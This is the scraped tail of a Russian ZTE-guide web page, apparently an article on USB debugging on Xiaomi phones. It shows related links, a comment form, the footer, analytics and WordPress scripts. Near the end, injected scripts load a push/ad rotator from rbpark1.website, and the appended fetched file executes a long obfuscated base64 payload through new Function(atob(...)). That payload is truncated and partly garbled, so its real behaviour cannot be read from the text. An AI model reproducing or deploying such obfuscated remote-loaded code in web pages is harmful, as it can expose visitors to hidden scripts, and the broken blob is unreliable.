                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/obzory/10-interesnyh-gadzhetov-s-aliexpress-chast-51-fotogadzhety-dlya-professionalov-i-lyubitelej.html" rel="bookmark" title="10 интересных гаджетов с AliExpress — Часть 51. Фотогаджеты для профессионалов и любителей">10 интересных гаджетов с AliExpress — Часть 51. Фотогаджеты для профессионалов и любителей</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/obzory/skachat-zmejka-na-android-v-2-5.html" rel="bookmark" title="Скачать Змейка на андроид v.2.5"><img width="100" height="100" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132085_stc6uk71zt911-image_icon-zmeyka-97-retro-igra.jpg" alt="" title="Скачать Змейка на андроид v.2.5"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/obzory/skachat-zmejka-na-android-v-2-5.html" rel="bookmark" title="Скачать Змейка на андроид v.2.5">Скачать Змейка на андроид v.2.5</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69691383a0ab5" data-td_block_id="td_uid_1_69691383a0ab5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69691383a0ab5" data-td_block_id="td_uid_1_69691383a0ab5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/obzory/otladka-po-usb-na-xiaomi-chto-eto-takoe-i-kak-ee-vklyuchit.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://ztegid.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='4901' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c4e64f313d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="46"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                        <!-- .no sidebar -->
                                        </div>
                    </div>
                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<div id="footer">
    <div id="footerCover">
        <div id="footerSubCover" class="row no_margins">
            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footerContent">
                <a href="/" class="footerLogo"><img src="/img/logo.png"></a>
                
                <div class="footerDescription">
                    Информационный сайт про ZTE, советы, поддержка, работа устройств. Каталог смартфонов и других гаджетов ZTE.
                </div>
                
                <div class="footerSocial">
                </div>
            </div>
            
            <div class="col-lg-1 col-md-1 col-sm-0 col-xs-0 footerSeparate"></div>
            
            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 footerSections row no_margins">
                                
                <div class="footerBlock footerBlog col-lg-5 col-md-5 col-sm-12 col-xs-12 no_paddings">
                    <div class="blockTitle">Блог</div>
                    <div class="blockSections">
                        <a href="/blog/analitika/">Аналитика</a>
                    	<a href="/blog/obzory/">Обзоры</a>
                    	<a href="/blog/obschee/">Общее</a>
                    	<a href="/blog/reshenie-problem/">Прошивка</a>
                    	<a href="/blog/drugoe/">Другое</a>
                    </div>
                </div>
                
                <div class="footerVKblock footerBlog col-lg-5 col-md-5 col-sm-12 col-xs-12 no_paddings">
                    <div class="footerBlog">
                        <script type="text/javascript" src="https://vk.com/js/api/openapi.js?154"></script>
                        <!-- VK Widget -->
                        <div id="vk_groups"></div>
                        <script type="text/javascript">
                        VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 167637239);
                        </script>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="footerBottom">
        <div class="bottomContent">&copy; 2017, ZTEGID.ru <b> - ваш гид в мире ZTE</b> <a href="/politika-konfidentsialnosti">Политика конфиденциальности</a> <a href="/polzovatelskoe-soglashenie-ob-ispolzovanii-sajta">Пользовательское соглашение</a></div>
        					
<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=UA-155106592-1' async ></script>
<script data-rocketlazyloadscript='[data-uri]' ></script>

        <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t26.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->
    </div>
</div>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"neopush.online",rotator:'136zw'}; </script>
<script async="async" type="text/javascript" src="//rbpark1.website/136zw.min.js"></script>            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.6 (rara)
        Deploy mode: deploy
        
        uid: 69691383a3bc8
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.adaptbot { width: 640px; height: 400px; }
@media (max-width: 900px) { .adaptbot { width: 500px; height: 400px; } }
@media (max-width: 700px) { .adaptbot { width: 340px; height: 280px; } }
@media (max-width: 320px) { .adaptbot { width: 320px; height: 250px; } }

.adaptmid { width: 640px; height: 400px; }
@media (max-width: 900px) { .adaptmid { width: 500px; height: 400px; } }
@media (max-width: 700px) { .adaptmid { width: 340px; height: 280px; } }
@media (max-width: 320px) { .adaptmid { width: 320px; height: 250px; } }

.adapttop { width: 640px; height: 250px; }
@media (max-width: 900px) { .adapttop { width: 500px; height: 250px; } }
@media (max-width: 600px) { .adapttop { width: 340px; height: 200px; } }
@media (max-width: 320px) { .adapttop { width: 320px; height: 100px; } }

.gtoplink { width: 650px; height: 100px; margin-bottom: 15px; }
@media(max-width: 900px) { .gtoplink { width: 600px; height: 100px; } }
@media(max-width: 600px) { .gtoplink { width: 500px; height: 100px; } }
@media(max-width: 500px) { .gtoplink { width: 336px; height: 200px; } }
@media(max-width: 360px) { .gtoplink { width: 300px; height: 200px; } }
</style>

<div class="td-container"><script charset="utf-8" async src="https://www.rbpark1.website/pushJs/3IUZ6_zT.js"></script>

<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.rbpark1.website',rotator:'136zw'};token=localStorage.getItem('136zw')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.rbpark1.website/136zw.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('136zw', token);</script>

<div class="rl_cnt_bg" data-id="233451" id="233451"></div>
<div class="rl_cnt_bg" data-id="233452" id="233452"></div>
<div class="rl_cnt_bg" data-id="233453" id="233453"></div>
<div class="rl_cnt_bg" data-id="233454" id="233454"></div>
<div class="rl_cnt_bg" data-id="339036" id="233455"></div>
<div class="rl_cnt_bg" data-id="300461" id="300461"></div>

<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function()
{

let article = document.querySelectorAll('article p, article div:not(.img,.txt,.label,.value), article ol, article ul, article h2, article h3');
let artLenght = article.length;

let p14 = Math.round( artLenght / 100 ) + 5,
p2 = Math.round( artLenght / 100 ) + 15,
p34 = Math.round( artLenght / 100 ) + 25,
p4 = Math.round( artLenght / 100 ) + 35,
p5 = Math.round( artLenght / 100 ) + 45,
p6 = Math.round( artLenght / 100 ) + 55;

insertAfter(document.getElementById('233451'), article[p14]);
insertAfter(document.getElementById('233452'), article[p2]);
insertAfter(document.getElementById('233453'), article[p34]);
insertAfter(document.getElementById('233454'), article[p4]);
insertAfter(document.getElementById('233455'), article[p5]);
insertAfter(document.getElementById('300461'), article[p6]);

function insertAfter(newNode, referenceNode)
{
if (!newNode || !referenceNode)
return;
referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
}

});
</script>

<div class="rl_cnt_bg" data-id="100381"></div>
<div class="rl_cnt_bg" data-id="163801"></div></div><script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.0.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/picassowp/js/pp_shortcodes.js?ver=5.8.4' id='pp_shortcodes_js-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/ztegid.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.6' id='td-site-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/comment-reply.min.js?ver=5.8.4' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/wp-embed.min.js?ver=5.8.4' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ztegid.ru/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ztegid.ru/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46144350 = new Ya.Metrika({ id:46144350, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/46144350" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://www.rbpark1.website/pushJs/3IUZ6_zT.js
body_size: 15336
content:
!function(){let c=new Function(atob('[base64]/psYLpsZXpsYjpsY7psY/psInpsYLpsI3psYXpsIjpsZrpsIbpsZTpsZLpsYTpsIHpsZLpsZXpsZPpsYjpsYLpsZXpsIbpsJrpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYTpsInpsYfpsJzpsJHpsZnpsJHpsIjpsZrpsZPpsYTpsZXpsZTpsZPpsY/psInpsazpsYDpsZXpsYnpsbrpsIbpsYfpsY3psY7psY7psZPpsIbpsbzpsInpsazpsYDpsZXpsYnpsbrpsIbpsZPpsYDpsY/psYXpsY7psYzpsIbpsbzpsInpsIjpsIjpsIrpsJHpsZnpsJDpsIjpsIvpsJHpsZnpsJPpsIvpsJHpsZnpsJLpsIvpsJHpsZnpsJXpsIvpsJHpsZnpsJTpsIvpsJHpsZnpsJfpsIvpsJHpsZnpsJbpsIvpsJHpsZnpsJnpsIzpsYfpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYbpsInpsYnpsI3psYjpsIjpsZrpsZfpsYDpsZPpsIHpsYvpsJzpsIbpsIbpsJrpsYfpsY7psZPpsInpsY3psYTpsZXpsIHpsYrpsJzpsJHpsZnpsJHpsJrpsYrpsJ3psYnpsbrpsIbpsY3psYTpsY/psYbpsZXpsYnpsIbpsbzpsJrpsYrpsIrpsIrpsIjpsZrpsY3psYTpsZXpsIHpsY3psJzpsYnpsbrpsIbpsYLpsYnpsYDpsZPpsaLpsY7psYXpsYTpsaDpsZXpsIbpsbzpsInpsYrpsIjpsb/psYjpsJrpsYvpsIrpsJzpsbLpsZXpsZPpsYjpsY/psYbpsbrpsIbpsYfpsZPpsY7psYzpsaLpsYnpsYDpsZPpsaLpsY7psYXpsYTpsIbpsbzpsInpsY3psIjpsJrpsZzpsZPpsYTpsZXpsZTpsZPpsY/psIHpsYvpsJrpsZzpsYLpsY7psY/psZLpsZXpsIHpsYzpsJzpsIbpsJLpsajpsbTpsbvpsJfpsb7psZvpsbXpsIbpsI3psY7psJzpsIDpsbrpsbzpsI3psZHpsJzpsYzpsIrpsIbpsY3psanpsaXpsbvpsa/psYjpsbbpsYXpsIbpsJrpsYjpsYfpsInpsYLpsbrpsZHpsbzpsIjpsZPpsYTpsZXpsZTpsZPpsY/psJrpsYLpsbrpsZHpsbzpsJzpsJHpsZnpsJDpsJrpsZfpsYDpsZPpsIHpsZDpsJrpsYjpsYfpsInpsYLpsbrpsIbpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsIbpsbzpsIjpsZrpsZDpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbhqbPhqaPhqaPhqaThqafhqa7hqbPhqaThqajhqa/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGQ6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/psIHpsafpsJrpsZzpsZfpsYDpsZPpsIHpsabpsJzpsJHpsZnpsJHpsI3psanpsJzpsIDpsbrpsbzpsI3psajpsI3psavpsI3psarpsJzpsJHpsZnpsJLpsYPpsJjpsYDpsYLpsYDpsJHpsJHpsI3psa3psJzpsIDpsbrpsbzpsI3psazpsJzpsIDpsbrpsbzpsI3psa/psJzpsIbpsIbpsI3psa7psJzpsJHpsZnpsJHpsI3psbHpsI3psbDpsI3psbPpsI3psbLpsI3psbXpsI3psbTpsI3psbfpsI3psbbpsI3psbnpsJrpsYjpsYfpsInpsYLpsbrpsIbpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsIbpsbzpsIjpsZrpsbHpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbukYHukZHukYDukZvukZzukYTpsIbpsI3psYTpsInpsJHpsZnpsJPpsJTpsJfpsYTpsIjpsIjpsIjpsJrpsbDpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbugajugbjugbTugbXuga7uganugbLugbXuga3psIbpsI3psYTpsInpsJHpsZnpsJPpsJDpsJXpsJTpsIjpsIjpsIjpsJrpsbPpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbhmJHhmIHhmJDhmJbhmIHhmJDhmIDhmJHhmIrhmIHhmIbpsIbpsI3psYTpsInpsJHpsZnpsJDpsJLpsJLpsYTpsIjpsIjpsIjpsJrpsbLpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbgv4Pgv5Pgv5Dgv5bgv4Pgv5Tgv5TpsIbpsI3psYTpsInpsJHpsZnpsJjpsYfpsJHpsIjpsIjpsIjpsJrpsbXpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/[base64]/ert653qLepd6i3r/psIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJfpsIjpsIjpsIjpsJrpsbbpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGx6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/Xvtee163Xvte116/[base64]/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsJzpsJzpsJzpsYbpsInpsIbul7Xul6bul73ul7Dul6ful7rul7zul73psIbpsI3psYTpsInpsJHpsZnpsJPpsJLpsYLpsYTpsIjpsIjpsIjpsbPpsbrpsYbpsInpsIbgsKLgsKXgsKLgsL/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/[base64]/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGy6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/Xvtee163Xvte116/[base64]/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsJzpsJzpsJzpsYbpsInpsIbul7Xul6bul73ul7Dul6ful7rul7zul73psIbpsI3psYTpsInpsJHpsZnpsJPpsJLpsYLpsYTpsIjpsIjpsIjpsbfpsbrpsYbpsInpsIbgsKLgsKXgsKLgsL/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsInpsYbpsInpsIbeud6p3qrerd6/3q7eud6i3qXeot6/[base64]/[base64]/[base64]/psZXpsIbpsbzpsInpsbHpsIjpsJrpsZzpsZzpsYTpsY3psZLpsYTpsIHpsYjpsYfpsInpsbDpsIjpsZrpsYLps